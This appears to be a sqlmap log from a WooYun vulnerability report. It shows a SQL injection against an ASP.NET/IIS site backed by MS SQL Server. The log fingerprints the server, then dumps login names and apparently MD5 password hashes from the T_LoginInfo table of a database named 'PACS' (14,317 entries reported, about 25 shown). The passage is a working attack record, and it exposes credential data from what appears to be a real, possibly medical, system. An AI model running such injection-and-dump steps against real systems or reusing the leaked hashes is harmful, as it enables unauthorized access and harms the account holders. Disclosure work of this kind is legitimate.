 13),NULL,NULL,NULL,NULL,NULL--
---
[14:39:07] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:39:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:39:07] [INFO] fetching columns 'UserLoginName, UserPassword' for table 'T_Lo
ginInfo' in database 'PACS'
[14:39:10] [INFO] the SQL query used returns 2 entries
[14:39:11] [INFO] retrieved: "UserLoginName","varchar"
[14:39:11] [INFO] retrieved: "UserPassword","varchar"
[14:39:11] [INFO] fetching entries of column(s) 'UserLoginName, UserPassword' fo
r table 'T_LoginInfo' in database 'PACS'
[14:39:11] [INFO] the SQL query used returns 14317 entries
[14:39:11] [INFO] retrieved: "0001","96E79218965EB72C92A549DD5A330112"
[14:39:12] [INFO] retrieved: "10010002","96E79218965EB72C92A549DD5A330112"
[14:39:12] [INFO] retrieved: "10010003","96E79218965EB72C92A549DD5A330112"
[14:39:12] [INFO] retrieved: "10010004","96E79218965EB72C92A549DD5A330112"
[14:39:12] [INFO] retrieved: "1001100101","62C8AD0A15D9D1CA38D5DEE762A16E01"
[14:39:12] [INFO] retrieved: "1001100101","62C8AD0A15D9D1CA38D5DEE762A16E01"
[14:39:12] [INFO] retrieved: "1001100102","96E79218965EB72C92A549DD5A330112"
[14:39:13] [INFO] retrieved: "100110011","62C8AD0A15D9D1CA38D5DEE762A16E01"
[14:39:13] [INFO] retrieved: "100110012","96E79218965EB72C92A549DD5A330112"
[14:39:13] [INFO] retrieved: "1001330001","96E79218965EB72C92A549DD5A330112"
[14:39:13] [INFO] retrieved: "1001330001","96E79218965EB72C92A549DD5A330112"
[14:39:13] [INFO] retrieved: "100134001","96E79218965EB72C92A549DD5A330112"
[14:39:13] [INFO] retrieved: "100136000002","96E79218965EB72C92A549DD5A330112"
[14:39:14] [INFO] retrieved: "100136000002","96E79218965EB72C92A549DD5A330112"
[14:39:17] [INFO] retrieved: "1001360001","96E79218965EB72C92A549DD5A330112"
[14:39:20] [INFO] retrieved: "1001370001","96E79218965EB72C92A549DD5A330112"
[14:39:20] [INFO] retrieved: "1001370001","96E79218965EB72C92A549DD5A330112"
[14:39:21] [INFO] retrieved: "100140001","96E79218965EB72C92A549DD5A330112"
[14:39:21] [INFO] retrieved: "100140002","96E79218965EB72C92A549DD5A330112"
[14:39:21] [INFO] retrieved: "1001410001","96E79218965EB72C92A549DD5A330112"
[14:39:21] [INFO] retrieved: "1001410001","96E79218965EB72C92A549DD5A330112"
[14:39:24] [INFO] retrieved: "100141001","96E79218965EB72C92A549DD5A330112"
[14:39:24] [INFO] retrieved: "100144001","96E79218965EB72C92A549DD5A330112"
[14:39:25] [INFO] retrieved: "100146000002","96E79218965EB72C92A549DD5A330112"
www.wooyun.org